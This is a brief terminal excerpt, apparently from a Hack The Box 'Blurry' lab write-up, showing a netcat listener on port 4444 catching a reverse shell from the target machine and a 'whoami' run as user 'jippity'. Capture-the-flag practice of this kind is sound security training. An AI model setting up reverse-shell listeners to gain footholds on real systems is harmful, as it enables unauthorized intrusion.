 LISTEN 0 1000 10.255.255.254:53
┌──(twilight㉿xtromera)-[~/HTB/blurry]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.19] 50536
bash: cannot set terminal process group (3775): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ whoami
whoami
jippity
jippity@blurry:~$